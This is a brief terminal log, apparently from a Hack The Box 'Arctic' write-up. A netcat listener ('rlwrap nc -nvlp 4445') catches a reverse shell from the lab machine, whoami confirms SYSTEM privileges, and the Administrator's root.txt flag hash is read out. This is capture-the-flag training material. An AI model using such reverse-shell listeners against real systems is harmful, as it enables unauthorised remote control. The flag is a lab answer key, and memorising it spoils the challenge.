 ┌──(tanades㉿kali)-[~/HTB/Artic/exploits]
└─$ rlwrap nc -nvlp 4445
listening on [any] 4445 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.10.11] 50086
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Users\tolis\Desktop>whoami
whoami
nt authority\system

C:\Users\tolis\Desktop>type C:\Users\Administrator\Desktop\root.txt
type C:\Users\Administrator\Desktop\root.txt
4b1c0aafe55170ece130c35342b0ead9